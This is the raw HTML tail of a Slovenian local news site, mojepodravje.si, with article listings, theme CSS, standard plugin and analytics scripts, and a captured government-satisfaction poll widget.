                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "b36e68435e"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696fcbe00e70f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"47e843453c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010639" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010639" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696fcbe00e802"></textarea>
						<div id="td_live_css_uid_1_696fcbe00e802" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696fcbe00e802');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696fcbe00e802");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 173
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="022ac6ce9b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
